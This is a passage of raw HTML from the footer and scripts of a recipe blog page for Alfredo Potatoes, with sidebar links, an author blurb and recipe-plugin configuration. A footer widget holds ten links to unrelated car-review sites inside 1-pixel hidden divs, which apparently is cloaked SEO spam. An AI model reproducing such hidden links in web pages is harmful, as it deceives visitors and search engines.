href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F08%2F13%2Falfredo-potatoes%2F&amp;linkname=Alfredo%20Potatoes" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F08%2F13%2Falfredo-potatoes%2F&amp;linkname=Alfredo%20Potatoes" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F08%2F13%2Falfredo-potatoes%2F&amp;linkname=Alfredo%20Potatoes" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-132749":{"type":"food","name":"Alfredo Potatoes","slug":"wprm-alfredo-potatoes-2","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Alfredo-Potatoes-58c60.jpg","rating":{"count":0,"total":0,"average":0,"type":{"comment":0,"no_comment":0,"user":0},"user":0},"ingredients":[{"uid":0,"amount":"2\/3","unit":"cup","name":"onion","notes":"chopped ","unit_id":13522,"id":13696,"conversion_item_snapshot":{"amount":"2\/3","unit":"cup","timestamp":1769121026000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2\/3","unit":"cup","unitParsed":"cup"}}},{"uid":1,"amount":"8","unit":"large","name":"red potatoes","notes":"quartered","unit_id":13617,"id":13618,"conversion_item_snapshot":{"amount":"8","unit":"large","timestamp":1769121026000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"8","unit":"large","unitParsed":"large"}}},{"uid":2,"amount":"11","unit":"oz. container","name":"refrigerated Alfredo sauce","notes":"","unit_id":13535,"id":13619,"conversion_item_snapshot":{"amount":"11","unit":"oz. container","timestamp":1769121026000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"11","unit":"oz. container","unitParsed":"oz. container"}}},{"uid":3,"amount":"2","unit":"tbsp.","name":"unsalted butter","notes":"","unit_id":13570,"id":13620,"conversion_item_snapshot":{"amount":"2","unit":"tbsp.","timestamp":1769121026000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"tbsp.","unitParsed":"tbsp."}}},{"uid":4,"amount":"1\/4","unit":"tsp.","name":"ground black pepper","notes":"","unit_id":13520,"id":13609,"conversion_item_snapshot":{"amount":"1\/4","unit":"tsp.","timestamp":1769121026000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/4","unit":"tsp.","unitParsed":"tsp."}}},{"uid":5,"amount":"1","unit":"tbsp.","name":"fresh chives","notes":"minced","unit_id":13570,"id":13621,"conversion_item_snapshot":{"amount":"1","unit":"tbsp.","timestamp":1769121026000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tbsp.","unitParsed":"tbsp."}}}],"originalServings":"10","originalServingsParsed":10,"currentServings":"10","currentServingsParsed":10,"currentServingsFormatted":"10","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":132749,"name":"Alfredo Potatoes","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Alfredo-Potatoes-58c60-500x500.jpg","servings":10,"servingsUnit":"","parent_id":"122883","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2020\/08\/13\/alfredo-potatoes\/","cachedAt":1769121026,"modifiedAt":1743440805}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"122883","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"1d9b10631a","api_nonce":"37488913ab","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.2","elite":"10.3.4"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This 